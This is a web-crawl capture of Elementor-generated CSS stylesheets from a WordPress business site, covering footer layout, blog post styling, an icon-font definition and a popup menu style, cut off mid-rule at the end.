.elementor-element.elementor-element-6055f12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-851 .elementor-element.elementor-element-0ca8909 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-59c3e66{text-align:left;}.elementor-851 .elementor-element.elementor-element-59c3e66 img{width:28%;}.elementor-851 .elementor-element.elementor-element-617acc6{color:#000000;font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-617acc6 > .elementor-widget-container{margin:-5px 18px -10px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-c3b41ff{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-widget-container{text-align:left;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.4em;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon i{color:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon svg{fill:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon:hover i{color:#697DD0;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon:hover svg{fill:#697DD0;}.elementor-851 .elementor-element.elementor-element-c3b41ff > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cc7e8ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-ab235d4 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-ab235d4 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-7aab4c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:normal;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#2642B6;}.elementor-851 .elementor-element.elementor-element-7aab4c3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-e204b3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-a8d0c77 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-a8d0c77 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon i{color:#4255A5;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon svg{fill:#4255A5;transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#2943B1;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#2943B1;}.elementor-851 .elementor-element.elementor-element-5e4ff42{--e-icon-list-icon-size:22.5px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon{padding-right:10px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-5e4ff42 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-1cb65d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-851 .elementor-element.elementor-element-95fa2b4{padding:30px 0px 30px 0px;}.elementor-851 .elementor-element.elementor-element-56813c5 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-3d59b3c > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3bb217f1 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-2d2e4026 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-cb99c8d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-48d9cf9b .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-2ac7e7be > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-8f0f894 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-279f26e7{--e-icon-list-icon-size:18px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > a{font-size:18px;}.elementor-851 .elementor-element.elementor-element-6055f12{padding:30px 0px 30px 0px;}.elementor-851 .elementor-element.elementor-element-0ca8909 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-59c3e66 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cc7e8ad > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-ab235d4 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-e204b3e > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-a8d0c77 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-5e4ff42{--e-icon-list-icon-size:18px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > a{font-size:18px;}.elementor-851 .elementor-element.elementor-element-1cb65d9 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 .elementor-heading-title{font-size:22px;}}@media(max-width:767px){.elementor-851 .elementor-element.elementor-element-95fa2b4{padding:30px 20px 30px 20px;}.elementor-851 .elementor-element.elementor-element-56813c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3d59b3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-f70b803 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3bb217f1 > .elementor-element-populated{margin:10px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2d2e4026 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2b52c200 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cb99c8d > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-48d9cf9b > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aefa862 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2ac7e7be > .elementor-element-populated{margin:5px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-8f0f894 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-6055f12{padding:30px 20px 30px 20px;}.elementor-851 .elementor-element.elementor-element-0ca8909 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-59c3e66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-617acc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cc7e8ad > .elementor-element-populated{margin:10px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-ab235d4 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aab4c3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-e204b3e > .elementor-element-populated{margin:5px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-a8d0c77 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-1cb65d9 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-851 .elementor-element.elementor-element-56813c5{width:30%;}.elementor-851 .elementor-element.elementor-element-3bb217f1{width:13%;}.elementor-851 .elementor-element.elementor-element-cb99c8d{width:28%;}.elementor-851 .elementor-element.elementor-element-2ac7e7be{width:28.957%;}.elementor-851 .elementor-element.elementor-element-0ca8909{width:30%;}.elementor-851 .elementor-element.elementor-element-cc7e8ad{width:13%;}.elementor-851 .elementor-element.elementor-element-e204b3e{width:28.957%;}.elementor-851 .elementor-element.elementor-element-1cb65d9{width:28%;}}@media(max-width:1024px) and (min-width:768px){.elementor-851 .elementor-element.elementor-element-56813c5{width:50%;}.elementor-851 .elementor-element.elementor-element-3bb217f1{width:50%;}.elementor-851 .elementor-element.elementor-element-cb99c8d{width:50%;}.elementor-851 .elementor-element.elementor-element-2ac7e7be{width:50%;}.elementor-851 .elementor-element.elementor-element-0ca8909{width:50%;}.elementor-851 .elementor-element.elementor-element-cc7e8ad{width:50%;}.elementor-851 .elementor-element.elementor-element-e204b3e{width:50%;}.elementor-851 .elementor-element.elementor-element-1cb65d9{width:50%;}}/* Start custom CSS for icon-list, class: .elementor-element-279f26e7 */.ftr-contact-list ul li {
    align-items: flex-start !important;
}

 .elementor-851 .elementor-element.elementor-element-279f26e7 .fa-map-marker-alt ,  .elementor-851 .elementor-element.elementor-element-279f26e7 .fa-building{
    margin-top: 5px;
}

.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon{
    margin-top: 0px !important;
}

@media (max-width: 374px) {
    .footer-contact-text .elementor-icon-list-items li a, .footer-contact-text .elementor-icon-list-items li span {
        font-size: 16px !important;
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-5e4ff42 */.ftr-contact-list ul li {
    align-items: flex-start !important;
}

 .elementor-851 .elementor-element.elementor-element-5e4ff42 .fa-map-marker-alt ,  .elementor-851 .elementor-element.elementor-element-5e4ff42 .fa-building{
    margin-top: 5px;
}

.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon{
    margin-top: 0px !important;
}

@media (max-width: 374px) {
    .footer-contact-text .elementor-icon-list-items li a, .footer-contact-text .elementor-icon-list-items li span {
        font-size: 16px !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-1211.css?ver=1731439891
body_size: 7075
content:
.elementor-1211 .elementor-element.elementor-element-c32dfc4{margin-top:50px;margin-bottom:0px;}.elementor-1211 .elementor-element.elementor-element-eea842f{text-align:center;}.elementor-1211 .elementor-element.elementor-element-eea842f .elementor-heading-title{font-family:"GigaSans Bold", Sans-serif;font-size:42px;font-weight:600;line-height:55px;}.elementor-1211 .elementor-element.elementor-element-c894049{text-align:center;}.elementor-1211 .elementor-element.elementor-element-1512ea1 > .elementor-container{max-width:1100px;}.elementor-1211 .elementor-element.elementor-element-1512ea1{margin-top:20px;margin-bottom:50px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-icon i{color:var( --e-global-color-8efd228 );font-size:17px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-8efd228 );--e-icon-list-icon-size:17px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-icon{width:17px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-item{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-1211 .elementor-element.elementor-element-bfd552d{font-family:"GigaSans Regular", Sans-serif;font-size:17px;font-weight:400;line-height:27px;}.elementor-1211 .elementor-element.elementor-element-bfd552d > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--label{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--label{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--label, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--label{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--title, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--title{color:var( --e-global-color-8efd228 );font-family:"GigaSans Regular", Sans-serif;font-size:14px;font-weight:400;}.elementor-1211 .elementor-element.elementor-element-3e67a3c .post-navigation__arrow-wrapper{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c .elementor-post-navigation__separator{background-color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c .elementor-post-navigation{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 .elementor-heading-title{font-family:"GigaSans Bold", Sans-serif;font-size:33px;font-weight:600;line-height:55px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1211 .elementor-element.elementor-element-6117082:after{content:"0.66";}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__thumbnail__link{width:100%;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__meta-data span + span:before{content:"///";}.elementor-1211 .elementor-element.elementor-element-6117082{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__thumbnail{border-radius:5px 5px 5px 5px;}.elementor-1211 .elementor-element.elementor-element-6117082.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-1211 .elementor-element.elementor-element-6117082.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-1211 .elementor-element.elementor-element-6117082.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title, .elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title a{font-family:"GigaSans Bold", Sans-serif;font-size:27px;font-weight:600;line-height:1.2px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title{margin-bottom:26px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__meta-data{color:#000000;font-family:"GigaSans Regular", Sans-serif;font-size:12px;font-weight:400;}@media(max-width:1024px){.elementor-1211 .elementor-element.elementor-element-c32dfc4{padding:0px 20px 0px 20px;}.elementor-1211 .elementor-element.elementor-element-eea842f .elementor-heading-title{font-size:36px;}.elementor-1211 .elementor-element.elementor-element-1512ea1{padding:0px 20px 0px 20px;}.elementor-1211 .elementor-element.elementor-element-bfd552d > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 .elementor-heading-title{font-size:27px;}}@media(max-width:767px){.elementor-1211 .elementor-element.elementor-element-c32dfc4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1211 .elementor-element.elementor-element-eea842f .elementor-heading-title{font-size:34px;}.elementor-1211 .elementor-element.elementor-element-1512ea1{padding:0px 20px 0px 20px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-item{font-size:16px;line-height:29px;}.elementor-1211 .elementor-element.elementor-element-bfd552d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--label, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--label{font-size:15px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--title, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--title{font-size:12px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c .post-navigation__arrow-wrapper{font-size:25px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 .elementor-heading-title{font-size:28px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1211 .elementor-element.elementor-element-6117082:after{content:"0.5";}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__thumbnail__link{width:100%;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title, .elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title a{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/custom-icons/icon-menu-mk/css/icon-menu-mk.css?ver=1.0.0
body_size: 1975
content:
@font-face {
  font-family: 'icon-menu-mk';
  src: url('../font/icon-menu-mk.eot?90226287');
  src: url('../font/icon-menu-mk.eot?90226287#iefix') format('embedded-opentype'),
       url('../font/icon-menu-mk.woff2?90226287') format('woff2'),
       url('../font/icon-menu-mk.woff?90226287') format('woff'),
       url('../font/icon-menu-mk.ttf?90226287') format('truetype'),
       url('../font/icon-menu-mk.svg?90226287#icon-menu-mk') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'icon-menu-mk';
    src: url('../font/icon-menu-mk.svg?90226287#icon-menu-mk') format('svg');
  }
}
*/
[class^="icon-menu-nw"]:before, [class*=" icon-menu-nw"]:before {
  font-family: "icon-menu-mk";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-menu-nwalign-right:before { content: '\e800'; } /* '' */
.icon-menu-nwmenu-_1_:before { content: '\e801'; } /* '' */
.icon-menu-nwok-circle:before { content: '\e808'; } /* '' */
.icon-menu-nwcancel:before { content: '\e809'; } /* '' */
.icon-menu-nwmenu-_2_:before { content: '\e80a'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-922.css?ver=1731439892
body_size: 4379
content:
.elementor-922 .elementor-element.elementor-element-6fd007b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-922 .elementor-element.elementor-element-6fd007b:not(.elementor-motion-effects-element-type-background), .elementor-922 .elementor-element.elementor-element-6fd007b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8efd228 );}.elementor-922 .elementor-element.elementor-element-6fd007b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-922 .elementor-element.elementor-element-6fd007b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-922 .elementor-element.elementor-element-84575d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu .elementor-item{font-family:"GigaSans Bold", Sans-serif;font-size:34px;font-weight:600;line-height:55px;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4255A5;}.elementor-922 .elementor-element.elementor-element-b19cb79 .e--pointer-framed .elementor-item:before,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .e--pointer-framed .elementor-item:after{border-color:#4255A5;}.elementor-922 .elementor-element.elementor-element-f214267 .elementor-button{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:23px;background-color:#4255A5;border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;}.elementor-922 .elementor-element.elementor-element-f214267 .elementor-button:hover, .elementor-922 .elementor-element.elementor-element-f214267 .elementor-button:focus{background-color:var( --e-global-color-8efd228 );}.elementor-922 .elementor-element.elementor-element-f214267 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-922 .elementor-element.elementor-element-f214267{width:auto;max-width:auto;}#elementor-popup-modal-922 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-922{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-922 .dialog-close-button{display:flex;}#elementor-popup-modal-922 .dialog-widget-content{background-color:#4255A5;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-922 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-922 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu .elementor-item{font-size:32px;line-height:40px;}#elementor-popup-modal-922{justify-content:center;align-items:center;}#elementor-popup-modal-922 .dialog-close-button{font-size:35px;}}@media(max-width:767px){.elementor-922 .elementor-element.elementor-element-6fd007b{padding:50px 0px 50px 0px;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu .elementor-item{font-size:26px;line-height:35px;}.elementor-922 .elementor-element.elementor-element-b19cb79 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-922 .elementor-element.elementor-element-f214267 .elementor-button{border-width:2px 2px 2px 2px;padding:14px 30px 12px 30px;}#elementor-popup-modal-922 .dialog-close-button{font-size:27px;}}/* Start custom CSS */#elementor-popup-modal-922 i.eicon-close {
    border: 2px solid;
    padding: 5px;
    border-radius: 50px;
